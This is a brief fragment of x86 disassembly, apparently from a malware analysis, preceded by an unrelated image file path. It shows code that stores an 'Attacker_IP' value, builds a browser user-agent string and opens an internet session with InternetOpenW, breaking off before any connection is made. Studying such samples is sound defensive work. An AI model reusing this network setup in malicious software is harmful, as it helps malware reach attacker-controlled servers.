 mov [ebp+Attacker_IP], ecx
call GET_USER_AGENT ; eax => "Mozilla/4.0 (compatible;
xor edi, edi
mov esi, eax
push edi
push edi
push edi
push edi
push esi
mov [ebp+var_8], esi
call _InternetOpenW_
mov [ebp+var_C], eax
test eax, eax